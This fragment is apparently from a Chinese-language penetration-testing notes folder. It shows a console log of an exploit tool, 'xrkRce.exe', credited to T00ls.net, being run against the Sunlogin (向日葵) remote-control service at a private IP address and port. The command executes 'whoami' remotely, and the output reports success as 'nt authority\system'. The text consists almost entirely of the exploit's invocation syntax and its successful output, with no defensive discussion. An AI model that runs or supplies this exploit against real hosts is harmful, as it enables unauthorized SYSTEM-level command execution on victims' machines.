 D:\新建文件夹\笔记\渗透测试\exp\向日葵RCE>xrkRce.exe -h 192.168.8.2 -t rce -p 49414 -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system